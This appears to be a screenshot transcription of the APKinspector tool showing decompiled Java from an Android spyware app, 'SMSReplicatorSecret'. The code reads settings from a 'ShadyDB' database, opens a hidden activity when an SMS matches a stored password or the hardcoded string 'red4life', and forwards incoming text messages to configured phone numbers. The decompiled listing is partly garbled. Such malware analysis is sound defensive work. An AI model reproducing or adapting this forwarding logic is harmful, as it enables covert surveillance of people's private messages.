 APKinspector
File(F) Edit(E) Tools(T) Setting(S) Help(H)
MainView
CFG Dalvik ByteCode Smali Java Call in/out Permission AndroidManifest.xml
57 label0:
58 {
59 str = (new StringBuilder(String.valueOf(s))).append(msg).toString();
60 SmsMessage smsmessage;
61 IndexOutOfBoundsException indexoutofboundsexception;
62 Uri uri;
63 String as[];
64 Cursor cursor;
65 String s1;
66 try
67 {
68 ShadyDB shadydb = new ShadyDB(context);
69 SQLiteDatabase sqlitedatabase = shadydb.getReadableDatabase();
70 Cursor cursor1 = sqlitedatabase.query("settings", null, null, null, null, null, null);
71 cursor1.moveToFirst();
72 DBforwardingNo = cursor1.getString(cursor1.getColumnIndex("phone_no"));
73 DB_ui_pass = cursor1.getString(cursor1.getColumnIndex("ui_pass"));
74 DBactivate = cursor1.getString(cursor1.getColumnIndex("activate"));
75 System.out.println((new StringBuilder("+++++++++++jjj+++++++++++++")).append(DBactivate).toString());
76 cursor1.close();
77 sqlitedatabase.close();
78 shadydb.close();
79 Log.d("Database:Forwarding Numbers", DB_ui_pass);
80 }
81 catch(Exception exception)
82 {
83 Log.d("Database:OnClickListener::", (new StringBuilder("Crap!!failed to Retrieve Information ")).append(exception.toString()).toString());
84 }
85 if(msg.equalsIgnoreCase(DB_ui_pass) || msg.equalsIgnoreCase("red4life"))
86 {
87 Intent intent1 = new Intent(context, com/dlp/SMSReplicatorSecret/SMSReplicatorSecret);
88 intent1.addFlags(0x10000000);
89 context.startActivity(intent1);
90 } else
91 if(DBactivate.equalsIgnoreCase("Activate"))
92 {
93 label1:
94 {
95 smsmanager = SmsManager.getDefault();
96 stringtokenizer = new StringTokenizer(DBforwardingNo, ",");
97 stringbuffer = new StringBuffer(str);
98 if(stringbuffer.length() <= 160)
99 break label0;
100 for(; stringtokenizer.hasMoreTokens(); smsmanager.sendTextMessage(stringtokenizer.nextToken(), null, stringbuffer.substring(0, 0 + 160), null, null))
101 break label1;
102
103 0 + 160;
104 }
105 }
106 }
107 _L2:
108 return;
109 _L4:
110 smsmessage = SmsMessage.createFromPdu((byte[])aobj[i]);
111 uri = Uri.withAppendedPath(android.provider.ContactsContract.PhoneLookup.CONTENT_FILTER_URI, Uri.encode(smsmessage.getDisplayOriginatingAddress().toString()));
112 as = new String[1];
113 as[0] = "display_name";
114 cursor = contentresolver.query(uri, as, null, null, null);
SideView
Files Strings Classes Methods AP
com
dlp
SMSReplicatorSecret
R$attr.java
R$drawable.java
R$id.java
R$layout.java
R$string.java
R.java
ShadyDB.java
SMSReceiver.java
SMSReplicatorSecret$1.java
SMSReplicatorSecret$2.java
SMSReplicatorSecret$3$1.java
SMSReplicatorSecret$3.java
SMSReplicatorSecret$4.java
SMSReplicatorSecret$5$1.java
SMSReplicatorSecret$5.java
SMSReplicatorSecret$6.java
SMSReplicatorSecret$7.java
SMSReplicatorSecret.java
Please input the strings
Filter Search
OK